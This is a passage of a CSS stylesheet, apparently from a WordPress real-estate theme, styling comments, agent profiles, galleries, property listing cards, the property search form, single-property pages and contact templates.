  line-height: 40px;
  text-align: center;
  background-color: #f8f8f8;
}

.page-links a:hover {
  color: #fff;
  background-color: #4c4f49;
}

.page-links span {
  display: inline-block;
  width: 40px;
  text-align: center;
}

.page-links .page-links-title {
  width: auto;
  text-transform: uppercase;
}

#share-post {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 2px solid #e6e6e6;
}

/*------------------------------
	Comments
------------------------------*/
#comments {
  margin-top: 100px;
}

#comments .title {
  margin-bottom: 50px;
  padding-bottom: 1em;
  border-bottom: 2px solid #e6e6e6;
}

.comment-list {
  margin-bottom: 100px;
  padding: 0;
  counter-reset: li;
}

.comment-list ul {
  margin: 40px 0 0 85px;
  padding: 0;
}

.comment-list li {
  position: relative;
  list-style: none;
}

.comment-list li:before {
  opacity: 0.25;
  position: absolute;
  top: 0;
  left: -50px;
  font-size: 1.5em;
  line-height: 65px;
  content: "0" counter(li);
  counter-increment: li;
}

@media (min-width: 992px) and (max-width: 1100px) {
  .comment-list li:before {
    display: none;
  }
}

.comment-list li li:before {
  display: none;
}

.comment-list .bypostauthor {
  /*
		> .comment-body {
			padding-top: 20px;
			border-top: 2px solid @color-primary;
		}
		*/
}

.comment-list .comment-body {
  margin-bottom: 50px;
  padding: 30px;
  background-color: #fff;
}

.comment-list .comment-avatar {
  float: left;
  margin: 0 20px 0 0;
}

.comment-list .comment-avatar img {
  height: 65px;
  width: 65px;
  border-radius: 50%;
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
}

.comment-list .comment-avatar img:hover {
  filter: none;
  /* IE6-9 */
  -webkit-filter: grayscale(0%);
}

.comment-list .comment-author .fn {
  margin: 0;
  font-size: 1.4em;
  font-weight: 700;
  line-height: 1;
}

.comment-list .comment-author .fn a {
  border-bottom: 1px solid #e6e6e6;
}

.comment-list .comment-meta {
  display: inline-block;
  margin: 10px 0;
  color: #999;
}

.comment-list .comment-meta a {
  color: #999;
}

.comment-list .comment-content {
  overflow: hidden;
  clear: both;
  position: relative;
  margin: 0 0 0 85px;
}

#respond {
  padding: 30px;
  background-color: #fff;
}

#respond #reply-title {
  margin-bottom: 0;
  text-align: right;
}

#respond a#cancel-comment-reply-link {
  display: block;
  margin-bottom: 2em;
  font-size: 0.9em;
  text-transform: none;
}

#commentform .form-group {
  margin-bottom: 30px;
}

#commentform input {
  width: 100%;
  margin-bottom: 1em;
}

#commentform textarea {
  margin-top: 30px;
}

#commentform #submit {
  width: auto;
}

#commentform p.form-submit {
  margin-bottom: 0;
}

/*------------------------------
	Custom Post Type: Agent
------------------------------*/
.agent-thumbnail {
  width: 100%;
}

.agent-details {
  position: relative;
  padding: 20px;
  background-color: #fff;
}

.agent-details .title {
  margin-bottom: 0.5em;
}

.agent-details .contact {
  font-size: 0.9em;
  color: #999;
  line-height: 2;
}

.agent-details .contact i {
  display: inline-block;
  width: 20px;
  margin-right: 5px;
}

.agent-details .contact a {
  color: inherit !important;
}

.agent-details .social, .agent-details .social-transparent {
  margin-top: 15px;
  padding-top: 15px;
  text-align: center;
  border-top: 1px solid #e6e6e6;
}

.agent-details .social i, .agent-details .social-transparent i {
  margin: 0 5px;
}

/*------------------------------
	Custom Post Type: Testimonial
------------------------------*/
body.single-testimonial .testimonial-item .content blockquote p, body.single-testimonial .testimonial-item .content blockquote cite {
  font-size: 1.3em;
}

.testimonial-item .arrow-left {
  position: absolute;
  top: 15px;
  left: -40px;
  border-right-color: #fff;
  border-width: 30px;
}

.testimonial-item .content {
  position: relative;
  padding: 20px 25px;
  font-size: 1em;
  color: #999;
  background-color: #fff;
}

.testimonial-item .content blockquote {
  margin: 0;
  text-align: left;
}

.testimonial-item .content blockquote p, .testimonial-item .content blockquote cite {
  font-size: 1em;
}

/*------------------------------
	Default WordPress Styles
------------------------------*/
.sticky .entry-header {
  border-top: 4px solid #43becc;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Alignment */
.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

blockquote.alignleft,
img.alignleft {
  margin: 0.5em 1.5em 0.5em 0;
}

.wp-caption.alignleft {
  margin: 0.5em 1em 0.5em 0;
}

blockquote.alignright,
img.alignright {
  margin: 0.5em 0 0.5em 1.5em;
}

.wp-caption.alignright {
  margin: 0.5em -0.5em 0.5em 1em;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 1em;
  width: 50%;
}

.entry-content blockquote.alignleft p,
.entry-content blockquote.alignright p {
  margin-bottom: 1em;
}

.wp-caption {
  max-width: 100%;
  overflow: hidden;
  position: relative;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0;
}

.alignnone .wp-caption-text {
  margin-right: 0;
}

.wp-caption-text {
  box-sizing: border-box;
  font-size: 0.8em;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  padding: 8px 10px;
  position: absolute;
  bottom: -50%;
  left: 0;
  right: 10px;
  border: none;
  background-color: rgba(255, 255, 255, 0.8);
  transition: all 0.4s;
}

.wp-caption:hover .wp-caption-text, .gallery-item:hover .gallery-caption {
  bottom: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
  position: absolute;
  margin: -1px;
  padding: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}

/* More WP classes */
/* WP Gallery */
[id^="gallery-"] {
  margin: 0 -10px !important;
}

[id^="gallery-"].gallery {
  margin-bottom: 20px;
}

[id^="gallery-"].gallery .gallery-item {
  box-sizing: border-box;
  float: left;
  margin-top: 0 !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
  padding: 0 10px;
  overflow: hidden;
  position: relative;
}

[id^="gallery-"].gallery .gallery-item img {
  width: 100% !important;
  border: none !important;
}

[id^="gallery-"].gallery .gallery-item img:hover {
  opacity: 0.8;
}

[id^="gallery-"] br {
  display: none;
}

[id^="gallery-"]:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

/*
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
*/
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-caption {
  box-sizing: border-box;
  font-size: 0.8em;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  padding: 8px 10px;
  position: absolute;
  bottom: -50%;
  left: 10px;
  right: 10px;
  border: none;
  background-color: rgba(255, 255, 255, 0.8);
  transition: all 0.4s;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*------------------------------
	Property: Listing
------------------------------*/
#property-items {
  position: relative;
  margin-bottom: 50px;
}

#property-items li.col-md-6:nth-child(2n+3) {
  clear: both;
}

#property-items li.col-lg-4:nth-child(2n+3) {
  clear: none;
}

@media (min-width: 1200px) {
  #property-items li.col-lg-4:nth-child(3n+4) {
    clear: both;
  }
  #property-items li.col-lg-4 .property-item .title {
    font-size: 1.4em;
  }
  #property-items li.col-lg-4 .property-item .property-content .property-meta > div {
    width: 50%;
  }
}

@media (min-width: 768px) {
  #property-items li.col-lg-4 .property-price {
    line-height: 50px !important;
  }
}

#property-items li.col-lg-3:nth-child(2n+3) {
  clear: none;
}

@media (min-width: 1200px) {
  #property-items li.col-lg-3 {
    font-size: 0.9em;
  }
  #property-items li.col-lg-3:nth-child(4n+5) {
    clear: both;
  }
  #property-items li.col-lg-3 .property-item .title {
    font-size: 1.3em;
  }
  #property-items li.col-lg-3 .property-item .property-content .property-meta > div {
    width: 50%;
  }
}

@media (min-width: 768px) {
  #property-items li.col-lg-3 .property-price {
    line-height: 50px !important;
  }
}

#property-items.list li {
  width: 100%;
  font-size: 1em;
}

#property-items.list li .property-item {
  overflow: hidden;
}

@media (min-width: 992px) {
  #property-items.list li .property-item {
    background-color: #fff;
  }
  #property-items.list li .property-item .property-thumbnail {
    float: left;
    width: 40%;
  }
  #property-items.list li .property-item .title {
    font-size: 1.4em;
  }
  #property-items.list li .property-item .property-content {
    float: left;
    width: 60%;
  }
  #property-items.list li .property-item .property-content .property-price {
    position: absolute;
    bottom: 0;
    left: 40%;
    right: 0;
  }
}

#property-items .spinner {
  padding: 0;
}

.compare-property {
  display: none;
}

.show-compare .compare-property {
  display: inline-block;
}

.property-item {
  position: relative;
  margin-bottom: 30px;
  border: 1px solid #f3f3f3;
  box-shadow: 0px 2px 0 0 #f3f3f3;
}

@media (min-width: 1200px) {
  .property-item {
    font-size: 0.9em;
  }
}

.property-item.featured .property-title {
  margin: -1px;
}

.property-item.featured .property-title .title, .property-item.featured .property-title .address {
  color: #fff;
}

.property-item.featured .property-title::after {
  position: absolute;
  z-index: -1;
  opacity: 0.75;
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #43becc;
}

.property-item.featured:hover .property-item.featured.title-above-image .property-title::after {
  background-color: transparent;
}

.property-item .property-thumbnail {
  position: relative;
  overflow: hidden;
  margin: 0 -1px;
}

.property-item a {
  color: inherit;
}

.property-item img {
  max-width: none;
  width: 100%;
  transition: all 0.5s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

@media (min-width: 768px) {
  .property-item img {
    width: calc(100% + 20px);
    -webkit-filter: grayscale(0%);
    filter: none;
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }
}

.property-item figcaption {
  top: 0;
  height: 100%;
  width: 100%;
  transition: all 0.3s;
}

@media (min-width: 768px) {
  .property-item figcaption {
    position: absolute;
    text-align: right;
  }
}

@media (min-width: 768px) {
  .property-item:hover img {
    filter: gray;
    -webkit-filter: grayscale(100%);
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  .property-item:hover.title-over-image .property-title, .property-item:hover.title-over-image .property-tag, .property-item:hover.title-above-image .tag-right {
    opacity: 0;
  }
}

.property-item:hover .property-excerpt {
  opacity: 1;
}

.property-item:hover .property-excerpt::after {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.property-item:hover .arrow-right {
  opacity: 0;
}

.property-item .property-title {
  overflow: hidden;
  position: relative;
  z-index: 0;
  padding: 10px 15px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.9);
  transition: all 0.3s;
}

.property-item .title {
  margin: 0 0 0.25em !important;
  font-size: 1.4em;
  transition: all 0.3s;
}

.property-item .address {
  opacity: 0.6;
  margin: 0 !important;
  font-size: 1.1em;
  text-transform: none;
}

.property-item .subtitle {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #999;
}

.property-item .property-excerpt {
  display: none;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 15px 15px;
  opacity: 0;
  line-height: 1.7;
  text-align: left;
  background-color: rgba(255, 255, 255, 0.9);
  transition: all 0.3s;
}

@media (min-width: 768px) {
  .property-item .property-excerpt {
    display: block;
  }
}

.property-item .property-excerpt span {
  font-size: 1.4em;
  color: #666;
  text-transform: uppercase;
}

.property-item .property-excerpt::after {
  position: absolute;
  opacity: 0.5;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #43becc;
  content: '';
  transition: all 0.3s;
  -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
}

.property-item .property-excerpt p {
  margin-top: 0.5em;
  font-size: 1.1em;
  color: #999;
}

.property-item .property-content {
  text-align: center;
  background-color: #fff;
}

.property-item .property-content .property-meta {
  min-height: 85px;
}

.property-item .property-content .property-meta > div {
  width: 50%;
  /*
				@media(min-width: 1200px) {
					width: 25%;
				}
				*/
}

.property-item .property-price {
  padding: 15px;
  color: #666;
  text-align: left;
  border-top: 1px solid #f6f6f6;
}

@media (min-width: 992px) {
  .property-item .property-price {
    font-size: 1.2em;
  }
}

.property-item .property-price span {
  font-weight: 300;
}

.property-item .property-price i {
  opacity: 0.25;
  line-height: inherit;
  margin-right: 10px;
}

.property-item .property-price i:hover {
  opacity: 0.75;
  cursor: pointer;
}

.property-item .property-price .property-status {
  display: inline-block;
  display: none;
  float: left;
  font-size: 0.8em;
  text-transform: uppercase;
}

.property-item .property-price .price-tag {
  float: right;
  color: #999;
}

.property-tag {
  width: auto;
  position: absolute;
  background: #43becc;
  padding: 0 1em;
  color: #fff;
  font-size: 0.8em;
  line-height: 2.5;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
}

.property-tag.tag-left {
  top: 0;
  left: 0;
  width: 60px;
  height: 26px;
  margin-left: -30px;
  line-height: 30px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: top;
          transform-origin: top;
}

.property-tag.tag-right {
  bottom: 0;
  right: 0;
  letter-spacing: 0.4px;
}

.property-tag .fa-star {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.property-meta {
  padding: 15px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 0.9em;
  line-height: 2;
  color: #999;
  text-align: center;
}

@media (min-width: 768px) {
  .property-meta {
    text-align: left;
  }
}

.property-meta a {
  color: #999;
}

.property-meta a:hover {
  color: #666;
}

.property-meta a:hover .meta-data {
  cursor: pointer;
}

.property-meta .meta-title {
  display: inline-block;
  width: 20px;
  font-weight: 700;
}

.property-meta > div {
  float: left;
}

.property-meta .meta-data {
  display: inline-block;
}

.property-meta .meta-data:hover {
  cursor: default;
}

.add-to-favorites:hover {
  cursor: pointer;
}

#compare-properties-popup {
  display: none;
  margin: 30px 0;
  padding: 30px 0;
  border-top: 2px solid #ddd;
  border-bottom: 2px solid #ddd;
}

#compare-properties-thumbnails ul {
  margin-bottom: 0;
}

#compare-properties-thumbnails li {
  float: left;
  margin-bottom: 30px;
}

#property-comparison-table .comparison-header {
  display: inline-block;
  width: 20%;
  vertical-align: top;
}

#property-comparison-table .comparison-data {
  position: relative;
  display: inline-block;
  width: 39%;
  margin-left: 1%;
  vertical-align: top;
}

#property-comparison-table .comparison-data a {
  color: inherit;
}

#property-comparison-table .comparison-data.columns-3 {
  width: 25.66%;
}

#property-comparison-table .comparison-data.columns-4 {
  width: 19%;
}

#property-comparison-table .comparison-data .remove-property-from-comparison {
  opacity: 0.75;
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  width: 25px;
  line-height: 25px;
  font-weight: 700;
  color: #fff;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.25);
}

#property-comparison-table .comparison-data .remove-property-from-comparison:hover {
  opacity: 1;
  cursor: pointer;
}

#property-comparison-table .comparison-data .remove-property-from-comparison::before {
  content: "";
}

#property-comparison-table .comparison-main .property-title {
  margin-bottom: 0;
}

#property-comparison-table .comparison-main .property-address {
  font-size: 0.9em;
  color: #999;
}

#property-comparison-table .comparison-attributes {
  margin-top: 30px;
}

#property-comparison-table .comparison-attributes .comparison-row {
  font-size: 0.9em;
  line-height: 2.5;
  border-bottom: 1px solid #e6e6e6;
}

#property-comparison-table .comparison-attributes .comparison-header {
  font-weight: 700;
}

.property-item .property-price {
  position: relative;
}

.property-price .share-unit {
  color: #fff;
  font-size: 22px;
  left: 0;
  position: absolute;
  top: -129px;
  width: 43px;
  z-index: 9999;
}

.property-price .share-unit::after {
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-top: 8px solid #c91a22;
  bottom: -8px;
  content: " ";
  height: 0;
  position: absolute;
  right: 12px;
  width: 0;
}

.property-price .share-unit a {
  color: #fff;
  display: block;
  font-size: 20px;
  padding: 5px 0;
  text-align: center;
}

.property-price .share-unit .social-facebook {
  background-color: #3b5998;
}

.property-price .share-unit .social-twitter {
  background-color: #4cc2ff;
}

.property-price .share-unit .social-google {
  background-color: #d23e2b;
}

.property-price .share-unit .social-pinterest {
  background-color: #c91a22;
}

.property-price .share-unit i {
  display: block;
  line-height: 1;
  margin: 0;
  opacity: 1;
}

/*------------------------------
	Property: Search Form
------------------------------*/
.property-search-form {
  position: relative;
  z-index: 2;
  margin-bottom: 50px;
  padding: 30px 30px 10px;
  font-size: 0.9em;
  background-color: #fff;
  border: 1px solid #f3f3f3;
  box-shadow: 0px 2px 0 0 #f3f3f3;
}

.property-search-form input:not([type=submit]), .property-search-form select, .property-search-form select:focus, .property-search-form .chosen-container {
  background-color: #fff;
}

.property-search-form .property-search-more {
  height: 0;
  overflow: hidden;
  transition: all 0.2s;
}

.property-search-form .property-search-more h6 {
  padding: 1em;
  background-color: #f8f8f8;
}

.property-search-form .property-search-more.show {
  height: auto;
  margin-bottom: 20px;
}

.property-search-form .property-search-more .form-group {
  margin-bottom: 0.5em;
}

.property-search-form .property-search-more input[type="radio"] {
  margin-left: 2px;
}

.property-search-form .property-search-more i {
  display: block;
}

.property-search-form .price-range {
  height: 40px;
}

.property-search-form .price-range label {
  display: block;
  margin: 0;
  height: 22px;
  max-height: 25px;
  line-height: 1;
  color: inherit;
  text-align: center;
}

.property-search-form .price-range-slider.noUi-target, .property-search-form #price-range.noUi-target {
  border-radius: 0;
  border-color: #e6e6e6;
}

.property-search-form .price-range-slider.noUi-horizontal, .property-search-form #price-range.noUi-horizontal {
  height: 15px;
}

.property-search-form .price-range-slider.noUi-horizontal .noUi-origin, .property-search-form #price-range.noUi-horizontal .noUi-origin {
  box-shadow: none;
}

.property-search-form .price-range-slider.noUi-horizontal .noUi-handle, .property-search-form #price-range.noUi-horizontal .noUi-handle {
  height: 24px;
  width: 24px;
  left: -12px;
  top: -6px;
  cursor: pointer;
  border-radius: 0;
  border-color: #e6e6e6;
  box-shadow: none;
}

.property-search-form .price-range-slider.noUi-horizontal .noUi-handle:before, .property-search-form .price-range-slider.noUi-horizontal .noUi-handle:after, .property-search-form #price-range.noUi-horizontal .noUi-handle:before, .property-search-form #price-range.noUi-horizontal .noUi-handle:after {
  top: 6px;
  left: 9px;
  height: 10px;
}

.property-search-form .price-range-slider.noUi-horizontal .noUi-handle:after, .property-search-form #price-range.noUi-horizontal .noUi-handle:after {
  left: 12px;
}

/*------------------------------
Page: Single Property
------------------------------*/
.property-header-container {
  padding: 50px 0 0;
  text-align: center;
}

.property-header-container.no-media {
  position: relative;
  margin-bottom: 50px;
  color: #666;
  background: none;
}

.property-header-container.no-media .title, .property-header-container.no-media i, .property-header-container.no-media a {
  color: #666;
}

.property-header-container .container {
  position: relative;
}

@media (min-width: 768px) {
  .property-header-container {
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    position: absolute;
    text-align: left;
    background: linear-gradient(to top, transparent, rgba(0, 0, 0, 0.7));
  }
  .property-header-container.title-style-gradient {
    padding-bottom: 100px;
  }
  .property-header-container.title-style-gradient .title {
    padding: 0;
    color: #fff;
    background-color: transparent;
  }
  .property-header-container.title-style-gradient .meta {
    margin: 0 0 10px 0;
    padding: 0;
    color: #eee;
    background-color: transparent;
  }
}

.property-header .title {
  margin: 0;
}

.property-header .meta {
  margin: 10px 0;
  padding: 10px 20px;
}

.property-header a {
  color: inherit;
}

.property-header i {
  opacity: 0.4;
  font-size: 0.8em;
}

.property-header .hide-title {
  display: none;
}

.property-header .status-update {
  display: inline-block;
  padding: 0 1em;
  font-size: 1.2em;
  font-weight: 700;
  color: #fff;
  line-height: 2;
  background-color: #43becc;
}

@media (min-width: 768px) {
  .property-header {
    color: #fff;
  }
  .property-header .title {
    display: inline-block;
    padding: 10px 20px;
    font-size: 2.8em;
    text-transform: none;
    color: #666;
    background-color: rgba(255, 255, 255, 0.8);
  }
  .property-header .title i {
    vertical-align: text-top;
    font-size: 0.5em;
  }
  .property-header .title i:hover {
    opacity: 0.8;
    cursor: pointer;
  }
  .property-header .hide-title {
    display: inline;
  }
  .property-header .meta {
    display: inline-block;
    font-size: 1.6em;
    color: #999;
    background-color: rgba(0, 0, 0, 0.8);
  }
  .property-header .clearfix.mobile {
    display: none;
  }
}

@media (min-width: 992px) {
  .property-header .title {
    font-size: 3.6em;
  }
}

.show-title {
  display: none;
  position: absolute;
  left: 50%;
  height: 40px;
  width: 40px;
  margin-top: 30px;
  margin-left: -20px;
  line-height: 40px;
  font-size: 2em;
  text-align: center;
  color: #fff;
}

#property-layout-full-width, #property-layout-boxed {
  position: relative;
  overflow: hidden;
}

#property-layout-boxed
.property-header-container {
  padding-left: 30px;
  padding-right: 30px;
}

.show-title {
  margin: 0;
}

#property-layout-full-width {
  margin-top: -15px;
}

@media (min-width: 768px) {
  #property-layout-full-width {
    margin-top: -50px;
  }
}

.fit .property-image {
  background-size: contain;
}

.property-image {
  position: relative;
  width: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50%;
}

.property-image.zoom {
  cursor: url("lib/images/plus_cursor.png") 25 25, auto;
}

#main-content #property-slider-below .container {
  padding: 30px 30px 0;
}

#main-content #property-slider-below .container #property-thumbnails {
  margin: 0;
}

#property-thumbnails {
  opacity: 0;
  margin: 50px 0 0;
}

#property-thumbnails a {
  display: block;
}

#property-thumbnails .property-video-thumbnail {
  position: relative;
  background-position: 50%;
  background-size: cover;
}

#property-thumbnails .property-video-thumbnail img {
  visibility: hidden;
}

#property-thumbnails .property-video-thumbnail::before {
  font-family: FontAwesome;
  font-size: 20px;
  content: "\F04b";
  color: #333;
  position: absolute;
  top: 50%;
  left: 50%;
  height: 40px;
  line-height: 40px;
  width: 40px;
  margin: -20px 0 0 -20px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.5);
}

#property-thumbnails .owl-item {
  opacity: 0.5;
  transition: opacity 0.2s;
}

#property-thumbnails .owl-item.active, #property-thumbnails .owl-item:hover {
  opacity: 1;
  transition: opacity 0.2s;
}

#property-thumbnails .owl-nav {
  font-size: 40px;
  line-height: 40px;
}

#property-thumbnails .owl-nav div {
  margin-top: -20px;
}

#property-thumbnails .owl-nav .owl-prev {
  left: 20px;
}

#property-thumbnails .owl-nav .owl-next {
  right: 20px;
}

.section-title {
  margin-top: 0;
}

.single-property .property-meta {
  margin: 50px 0;
  padding: 0;
  font-size: 1em;
}

.single-property .property-meta > div {
  float: none;
  padding: 0;
}

.single-property .property-meta .meta-title {
  width: 25px;
  margin: 0;
  color: inherit;
}

.single-property .property-meta .meta-data {
  display: inline;
}

#main-content .property-meta {
  margin: 0;
  padding: 15px;
}

#main-content .property-meta > div {
  float: left;
}

#property-features li i.fa-check, #property-features li i.fa-times {
  display: inline-block;
  margin-right: 10px;
}

#property-features li i.fa-check {
  color: #43becc;
}

#property-features li i.fa-question-circle {
  display: inline-block;
  margin-left: 10px;
  color: #999;
}

#property-features li a {
  display: inline-block;
  line-height: 3;
  color: #666;
}

#property-features li a.inactive {
  color: #ccc;
}

#property-features li a.inactive i.fa-question-circle {
  color: #ccc;
}

#attachments a {
  color: inherit;
}

#floor-plan img {
  width: 100%;
}

.map-wrapper {
  margin-bottom: 50px;
}

.social-transparent i {
  margin-bottom: 0;
}

#similar-properties .section-title {
  font-size: 1.8em;
}

#similar-properties #property-items .property-item .property-meta {
  margin: inherit;
  padding: 15px;
  font-size: 0.9em;
}

#similar-properties #property-items .property-item .property-meta > div {
  float: left;
  width: 50%;
}

#property-video {
  margin: -30px -30px 50px;
}

#property-slider-below {
  margin: -30px -30px 0;
}

#property-slider-below .container {
  max-width: 100%;
  padding: 0;
}

.agent {
  text-align: center;
  background-color: #fff;
}

@media (min-width: 768px) {
  .agent {
    text-align: inherit;
  }
}

.agent .title {
  margin-top: 0.5em;
  margin-bottom: 0;
  font-size: 2em;
}

@media (min-width: 768px) {
  .agent .title {
    margin-top: 0;
  }
}

.agent .company-name {
  color: #999;
  font-size: 1.2em;
  font-style: italic;
}

.agent .contact {
  margin-left: 1em;
  line-height: 2;
  color: #999;
}

.agent .contact i {
  display: inline-block;
  width: 20px;
  margin-right: 5px;
}

.agent .contact a {
  padding-bottom: 1px;
  color: #999;
  border-bottom: 1px solid #ddd;
}

.agent .contact a:hover {
  color: #666;
}

.agent .description {
  margin-top: 30px;
  padding-top: 30px;
  color: #999;
  border-top: 1px solid #e6e6e6;
}

.agent .description .agent-more-link {
  margin: 1em 0 0;
}

.agent .social, .agent .social-transparent {
  text-align: center;
  background-color: #f8f8f8;
}

.agent .social i, .agent .social-transparent i {
  margin: 1em 5px;
}

#contact-form {
  margin-top: 30px;
}

#contact-form input:not([type="submit"]) {
  margin-bottom: 1em;
  padding: 0.25em 0.75em;
}

#contact-form textarea {
  padding: 0.25em 0.75em;
}

form input.error, form textarea.error {
  border-color: #fa726c;
}

form label.error {
  display: block;
  font-size: 0.9em;
  color: #fa726c;
}

#form-errors, #form-success {
  margin-top: 20px;
}

/*------------------------------
	Page: Taxonomy
------------------------------*/
.taxonomy-results .page-title {
  text-transform: capitalize;
}

.taxonomy-results .taxonomy-description {
  margin-bottom: 30px;
  color: #999;
}

/*------------------------------
	Template: Search Results
------------------------------*/
body.page-template-template-property-search-php header.navbar {
  margin-bottom: 0;
}

body.page-template-template-property-search-php .map-wrapper {
  margin-bottom: 0;
}

body.page-template-template-property-search-php .property-search-form, body.page-template-template-property-search-php #sidebar {
  margin-top: 50px;
}

.search-results-header {
  margin-bottom: 30px;
  text-align: center;
}

@media (min-width: 768px) {
  .search-results-header {
    text-align: left;
  }
}

.search-results-header .form-group {
  margin: 0;
}

.search-results-header .page-title {
  font-size: 1.5em;
}

@media (min-width: 768px) {
  .search-results-header .page-title {
    font-size: 2em;
  }
}

.search-results-header .search-results-order {
  float: none;
  display: inline-block;
}

@media (min-width: 768px) {
  .search-results-header .search-results-order {
    float: right;
  }
}

.search-results-header .search-results-order .select {
  background-color: #f3f3f3;
}

.search-results-header .search-results-order .select::after {
  right: 14px;
}

.search-results-header .search-results-order .select select {
  padding-right: 28px;
  border: none;
}

.search-results-header .search-results-view {
  display: none;
  float: right;
  margin-left: 5px;
  margin-bottom: 5px;
}

@media (min-width: 992px) {
  .search-results-header .search-results-view {
    display: block;
  }
}

.search-results-header .search-results-view i {
  font-size: 1.2em;
  height: 40px;
  width: 40px;
  color: #ddd;
  line-height: 40px;
  text-align: center;
  background-color: #f3f3f3;
}

.search-results-header .search-results-view i:hover {
  cursor: pointer;
  border-color: #ddd;
}

.search-results-header .search-results-view i.active {
  color: #999;
}

[data-view="list-view"] li {
  width: 100%;
  font-size: 1em;
}

[data-view="list-view"] li .property-item {
  overflow: hidden;
}

@media (min-width: 992px) {
  [data-view="list-view"] li .property-item {
    background-color: #fff;
  }
  [data-view="list-view"] li .property-item .property-thumbnail {
    float: left;
    width: 40%;
  }
  [data-view="list-view"] li .property-item .title {
    font-size: 1.4em;
  }
  [data-view="list-view"] li .property-item .property-content {
    float: left;
    width: 60%;
  }
  [data-view="list-view"] li .property-item .property-content .property-price {
    position: absolute;
    bottom: 0;
    left: 40%;
    right: 0;
  }
}

/*------------------------------
	Template: Contact
------------------------------*/
.page-template-template-contact .map-wrapper {
  margin-top: -50px;
}

.template-contact .contact-detail {
  font-size: 1em;
}

.template-contact .contact-detail i {
  margin-right: 10px;
}

.template-contact .google-map {
  height: 400px;
  margin-bottom: 30px;
}

.template-contact .google-map #map-marker-container, .template-contact .google-map .map-marker-container {
  padding: 15px 20px;
}

.template-contact .google-map #map-marker-container img, .template-contact .google-map .map-marker-container img {
  max-width: 100%;
  margin-bottom: 15px;
}

.template-contact .google-map #map-marker-container .content, .template-contact .google-map .map-marker-container .content {
  padding: 0;
}

.contact-detail {
  font-size: 0.9em;
  color: #999;
}

.contact-detail i {
  display: inline-block;
  width: 20px;
  margin-right: 5px;
}

/*------------------------------
	Template: Slideshow
------------------------------*/
.wrapper-out {
  position: absolute;
  top: 0;
